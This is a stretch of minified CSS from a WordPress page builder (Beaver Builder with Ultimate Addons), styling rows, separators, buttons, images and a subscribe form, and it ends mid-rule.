.fl-menu .sub-menu {background-color: transparent;}} .fl-node-60b7f16030957 > .fl-module-content {margin-top:0px;margin-bottom:5px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-60b7f16030952 .fl-rich-text, .fl-builder-content .fl-node-60b7f16030952 .fl-rich-text *:not(b, strong) {font-size: 14px;}@media(max-width: 480px) {.fl-builder-content .fl-node-60b7f16030952 .fl-rich-text, .fl-builder-content .fl-node-60b7f16030952 .fl-rich-text *:not(b, strong) {font-size: 12px;}} .fl-node-60b7f16030952 > .fl-module-content {margin-top:5px;margin-bottom:0px;} .fl-node-60b7f1603095c > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;}@media ( max-width: 480px ) { .fl-node-60b7f1603095c.fl-module > .fl-module-content {margin-right:10px;margin-left:30px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-60b7f46a718f4 .fl-row-content {min-width: 0px;}.fl-node-60b7f1603095d .fl-row-content {min-width: 0px;}.fl-node-60b7f1603094d .fl-row-content {min-width: 0px;}.fl-node-60b7f16030958 .fl-row-content {min-width: 0px;}.fl-node-618404eab3595 {color: #ffffff;}.fl-builder-content .fl-node-618404eab3595 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-618404eab3595 a {color: #ffffff;}.fl-builder-content .fl-node-618404eab3595 a:hover {color: #ffffff;}.fl-builder-content .fl-node-618404eab3595 h1,.fl-builder-content .fl-node-618404eab3595 h2,.fl-builder-content .fl-node-618404eab3595 h3,.fl-builder-content .fl-node-618404eab3595 h4,.fl-builder-content .fl-node-618404eab3595 h5,.fl-builder-content .fl-node-618404eab3595 h6,.fl-builder-content .fl-node-618404eab3595 h1 a,.fl-builder-content .fl-node-618404eab3595 h2 a,.fl-builder-content .fl-node-618404eab3595 h3 a,.fl-builder-content .fl-node-618404eab3595 h4 a,.fl-builder-content .fl-node-618404eab3595 h5 a,.fl-builder-content .fl-node-618404eab3595 h6 a {color: #ffffff;}.fl-node-618404eab3595 > .fl-row-content-wrap:after {background-color: rgba(79,79,79,0.7);}.fl-node-618404eab3595 > .fl-row-content-wrap {background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-size: cover;border-top-width: 1px;border-bottom-width: 1px;} .fl-node-618404eab3595 > .fl-row-content-wrap {padding-top:150px;padding-bottom:150px;}.fl-node-618404eab359b > .fl-row-content-wrap:after {background-color: rgba(249,249,249,0.95);}.fl-node-618404eab359b > .fl-row-content-wrap {background-repeat: no-repeat;background-position: center center;background-attachment: fixed;background-size: cover;} .fl-node-618404eab359b > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-618404eab3597 {width: 100%;}.fl-node-618404eab359a {width: 75%;}.fl-node-618404eab359e {width: 25%;}.fl-node-618404eab359e > .fl-col-content {background-color: #efefef;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);} .fl-node-618404eab359e > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}.fl-node-618404eab359d {width: 100%;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-618404eab358c.fl-module-heading .fl-heading {font-size: 50px;text-align: center;}.fl-post-info-sep {margin: 0 3px;}.fl-node-618404eab358f {text-align: center;} .fl-node-618404eab358f > .fl-module-content {margin-top:0px;} .fl-node-618404eab3589 > .fl-module-content {margin-right:15%;margin-left:16%;}.fl-node-618404eab3591 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e8e8e8;max-width: 100%;margin: auto;}.fl-module-fl-author-bio .fl-module-content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.fl-module-fl-author-bio .fl-author-bio-thumb {padding-right: 20px;}.fl-module-fl-author-bio .fl-author-bio-thumb img {max-width: none;}.fl-module-fl-author-bio h3.fl-author-bio-name {margin: 0 0 10px;}.fl-module-fl-author-bio .fl-author-bio-content {width: 100%;}.fl-node-618404eab3592 .fl-module-content {background: #efefef;padding: 30px;}.fl-node-618404eab3590 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e8e8e8;max-width: 100%;margin: auto;} .fl-node-618404eab358e > .fl-module-content {margin-top:0px;} .fl-node-618404eab35a3 > .fl-module-content {margin-top:10px;}.fl-node-618404eab35a1 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #cccccc;max-width: 100%;margin: auto;} .fl-node-618404eab35a4 > .fl-module-content {margin-top:0px;}.fl-node-618404eab35a2 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #cccccc;max-width: 100%;margin: auto;} .fl-node-618404eab35a5 > .fl-module-content {margin-top:0px;}.fl-node-618404eab35a6 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #cccccc;max-width: 100%;margin: auto;}.fl-node-618404eab35a0.fl-module-heading .fl-heading {text-align: left;} .fl-node-618404eab35a0 > .fl-module-content {margin-bottom:0px;}.fl-form-field input,.fl-form-field input[type=text],.fl-form-field input[type=email] {height: auto;width: 100%;font-size: 16px;line-height: 1;padding: 12px 24px;border-radius: 4px;}.fl-form-field .hidden {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.fl-subscribe-form-inline .fl-form-field {float: left;margin: 0;padding-right: 10px;width: 33.33%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 66.66%;}.fl-subscribe-form-inline .fl-form-button {float: left;width: 33.33%;}.fl-subscribe-form-inline .fl-form-recaptcha {clear: both;float: none;margin: 0;padding-top: 15px;width: auto;}.fl-terms-checkbox-wrap {display: inline-flex;vertical-align: middle;}.fl-form-field.fl-terms-checkbox input[type="checkbox"] {height: 23px !important;width: 23px;margin: 0px 10px 0 -2px;padding: 0!important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-form-field.fl-terms-checkbox {width: 100%;}.fl-form-field.fl-terms-checkbox label {word-wrap: break-word;}.fl-form-field .fl-terms-checkbox-text {margin: 10px 0;}@media (max-width: 480px) { .fl-subscribe-form-inline .fl-form-field {float: none;margin: 0 0 15px;padding-right: 0;width: 100%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 100%;}.fl-subscribe-form-inline .fl-form-button {float: none;width: 100%;}.fl-form-field.fl-terms-checkbox input[type=checkbox] {-webkit-margin-start: 5px;} }.fl-builder-content .fl-node-618404eab359f a.fl-button,.fl-builder-content .fl-node-618404eab359f a.fl-button:hover,.fl-builder-content .fl-node-618404eab359f a.fl-button:visited {background: #587691;}.fl-builder-content .fl-node-618404eab359f a.fl-button:hover {background-color: #777777;}.fl-builder-content .fl-node-618404eab359f a.fl-button,.fl-builder-content .fl-node-618404eab359f a.fl-button:visited,.fl-builder-content .fl-node-618404eab359f a.fl-button *,.fl-builder-content .fl-node-618404eab359f a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-618404eab359f a.fl-button:hover,.fl-builder-content .fl-node-618404eab359f 